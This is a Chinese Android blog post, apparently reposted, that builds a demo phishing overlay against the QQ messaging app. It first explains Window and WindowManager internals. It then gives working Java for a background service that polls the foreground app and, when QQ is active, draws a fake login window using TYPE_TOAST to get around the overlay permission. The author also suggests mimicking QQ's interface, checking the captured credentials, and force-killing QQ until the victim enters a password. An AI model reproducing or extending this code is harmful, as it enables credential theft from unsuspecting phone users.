編輯:關於Android編程
最近在網上看見一個人在烏雲上提了一個漏洞,應用可以開啟一個後台Service,檢測當前頂部應用,如果為QQ或相關應用,就彈出一個自定義window用來誘騙用戶輸入賬號密碼,挺感興趣的,總結相關知識寫了一個demo,界面如下(界面粗糙,應該沒人會上當吧,意思到了就行哈=, =):

分析demo之前,先要整理總結一下相關的知識。先看看Window類,Window是一個抽象類,位於代碼樹frameworks\u0008asecorejavaandroidviewWindowjava.Java文件。連同注釋,這個文件總共一千多行,它概括了Android窗口的基本屬性和基本功能。唯一實現了這個抽象類的是PhoneWindow,實例化PhoneWindow需要一個窗口,只需要通過WindowManager即可完成,Window類的具體實現位於WindowManagerService中,WindowManager和WindowManagerService的交互是一個IPC過程。Android中的所有視圖都是通過Window來呈現的,不管是Activity,Dialog還是Toast,他們的視圖實際上都是附加在Window上的,因此Window實際上是View的直接管理者,點擊事件也是由Window傳遞給view的。WindowManager.LayoutParams.type參數表示window的類型,共有三種類型,分別是應用Window,子Window和系統Window。應用Window對應著一個Activity,類似Dialog之類的子Window不能單獨存在,他需要附屬在應用Window上才可以,系統Window則不需要,比如Toast之類,可以直接顯示。每個Window都有對應的z-orderd,層級大的window會覆蓋在層級小的window之上,應用window的層級范圍是1~99,子window的范圍是1000~1999,系統window的范圍是2000~2999,這些層級范圍都對應著相關的type,type的相關取值:官網鏈接和中文資料。WindowManager.LayoutParams.flags參數表示window的屬性,默認為none,flags的相關取值:官方鏈接,還有其他的LayoutParams變量名稱和取值可以參考WindowManager.LayoutParams(上) 和WindowManager.LayoutParams(下) 兩篇譯文博客,很詳細。
再詳細分析一下WindowManager,WindowManager主要用來管理窗口的一些狀態、屬性、view增加、刪除、更新、窗口順序、消息收集和處理等。通過代碼Context.getSystemService(Context.WINDOW_SERVICE)可以獲得WindowManager的實例。WindowManager所提供的功能很簡單,常用的只有三個方法,即添加View、更新View和刪除View,這三個方法定義在ViewManager中,而WindowManager繼承了ViewManager,
private final WindowManagerGlobal mGlobal = WindowManagerGlobal.getinstance()。WindowManagerImpl這種工作模式是典型的橋接模式,將所有的操作全部委托給WindowManagerGlobal來實現。Window mWindow = PolicyManager.makeNewWindow(this);
private static INotificationManager sService;
static private INotificationManager getService() {
if (sService != null) {
return sService;
}
sService = INotificationManager.Stub.asInterface(ServiceManager.getService("notification"));
return sService;
}
該服務sService就是系統用於維護toast的服務。最後NMS會通過IPC調用Toast類內部的一個靜態私有類TN,該類是toast的主要實現,該類完成了toast視圖的創建,顯示和隱藏。
有了上面的基礎之後,這個例子其實就非常簡單了。
第一步編寫一個Service並且在Service中彈出一個自定義的Window:
windowManager = (WindowManager) getSystemService(Context.WINDOW_SERVICE);
WindowManager.LayoutParams params = new WindowManager.LayoutParams();
params.width = WindowManager.LayoutParams.MATCH_PARENT;
params.height = WindowManager.LayoutParams.MATCH_PARENT;
params.flags = WindowManager.LayoutParams.FLAG_NOT_TOUCH_MODAL;
params.type = WindowManager.LayoutParams.TYPE_TOAST;
params.format = PixelFormat.TRANSPARENT;
params.gravity = Gravity.CENTER;
params.softInputMode = WindowManager.LayoutParams.SOFT_INPUT_ADJUST_PAN;
LayoutInflater inflater = LayoutInflater.from(this);
v = (RelativeLayoutWithKeyDetect) inflater.inflate(R.layout.window, null);
v.setCallback(new RelativeLayoutWithKeyDetect.IKeyCodeBackCallback() {
@Override
public void backCallback() {
if (v!=null && v.isAttachedToWindow())
L.e("remove view ");
windowManager.removeViewImmediate(v);
}
});
btn_sure = (Button) v.findViewById(R.id.btn_sure);
btn_cancel = (Button) v.findViewById(R.id.btn_cancel);
et_account = (EditText) v.findViewById(R.id.et_account);
et_pwd = (EditText) v.findViewById(R.id.et_pwd);
cb_showpwd = (CheckBox) v.findViewById(R.id.cb_showpwd);
cb_showpwd.setOnCheckedChangeListener(new CompoundButton.OnCheckedChangeListener() {
@Override
public void onCheckedChanged(CompoundButton buttonView, boolean isChecked) {
if (isChecked) {
et_pwd.setTransformationMethod(HideReturnsTransformationMethod.getInstance());
} else {
et_pwd.setTransformationMethod(PasswordTransformationMethod.getInstance());
}
et_pwd.setSelection(TextUtils.isEmpty(et_pwd.getText()) ?
0 : et_pwd.getText().length());
}
});
//useless
// v.setOnKeyListener(new View.OnKeyListener() {
// @Override
// public boolean onKey(View v, int keyCode, KeyEvent event) {
// Log.e("zhao", keyCode+"");
// if (keyCode == KeyEvent.KEYCODE_BACK) {
// windowManager.removeViewImmediate(v);
// return true;
// }
// return false;
// }
// });
//點擊外部消失
v.setOnTouchListener(new View.OnTouchListener() {
@Override
public boolean onTouch(View view, MotionEvent event) {
Rect temp = new Rect();
view.getGlobalVisibleRect(temp);
L.e("remove view ");
if (temp.contains((int)(event.getX()), (int)(event.getY()))){
windowManager.removeViewImmediate(v);
return true;
}
return false;
}
});
btn_sure.setOnClickListener(this);
btn_cancel.setOnClickListener(this);
L.e("add view ");
windowManager.addView(v, params);
這裡有幾點需要說明一下,第一個是type使用TYPE_TOAST而不是用TYPE_SYSTEM_ERROR是可以繞過權限的,這個是在知乎上看見有人說的一個漏洞,哈哈;第二個是因為有Edittext,所以softInputMode需要設置為SOFT_INPUT_ADJUST_PAN,要不然軟鍵盤會覆蓋Window;第三個是返回鍵的監聽,setOnKeyListener是不好用的,最後只能復寫view類的dispatchKeyEvent函數來實現按鍵監聽了;第四個是點擊外部消失的操作,看代碼就會明白了。
實現了彈出框的彈出之後,接著就要設置一個實時監聽,開啟一個線程,每隔幾秒去監聽用戶正在操作的應用是否是QQ,這個就簡單多了,使用ActivityManager就可以了:
new Thread(new Runnable() {
@Override
public void run() {
while (isRunning){
L.e("running");
try {
Thread.sleep(3000);
} catch (InterruptedException e) {
e.printStackTrace();
}
ActivityManager activityManager = (ActivityManager)
getSystemService(Context.ACTIVITY_SERVICE);
List list =
activityManager.getRunningAppProcesses();
if (list.get(0).processName.equals("com.tencent.mobileqq")){
myHandler.sendEmptyMessage(1);
}
}
}
}).start();
這樣效果就差不多了,最後在Activity中啟動該Service即可,當然這個還有很多改進的余地:
1. 修改UI,使之更加的和QQ風格相似。
2. 用戶輸入完賬號和密碼之後,可以addView一個loadingDialog,接著調用相關接口去驗證用戶名和密碼的正確性,不正確提示用戶重新輸入。
3. 如果用戶不輸入賬號和密碼,直接調用killBackgrondProcess函數(需要權限),強硬的把QQ關閉,直到用戶輸入賬號和密碼。
當然了,這只是學習知識而已,大家開心就好啊  ̄? ̄,最後順帶吐槽一下吧,這幾天接到阿裡的面試電話,叫我去面試,可是到面試時間也沒給答復,最後沒下文了,准備和期待好幾天了,搞得最近心情很差,有一句話,汝虐我千百遍,我待汝如初戀~。
 Android Content Provider的啟動過程源代碼分析
Android Content Provider的啟動過程源代碼分析
本文參考Android應用程序組件Content Provider的啟動過程源代碼分析http://blog.csdn.net/luoshengyang/article/
 Android界面編程——Android布局組件(二)
Android界面編程——Android布局組件(二)
2.3.1 布局介紹 布局用於定義Activity中UI元素的排列結構,Android提供了LinearLayout線性布局、RelativeLayout相對布局 、Fr
 手機風雲直播關閉彈幕字幕的設置方法
手機風雲直播關閉彈幕字幕的設置方法
第一步、打開風雲直播,點擊首頁右下角“我”。第二步、進入我的界面,點擊右上角“設置”按鍵,進入設置界面,將彈
 android 滾動條下拉反彈的效果(類似微信朋友圈)
android 滾動條下拉反彈的效果(類似微信朋友圈)
微信朋友圈上面的圖片封面,QQ空間說說上面的圖片封面都有下拉反彈的效果,這些都是使用滾動條實現的。下拉,當松開時候,反彈至原來的位置。下拉時候能看到背景圖片。那麼這裡簡單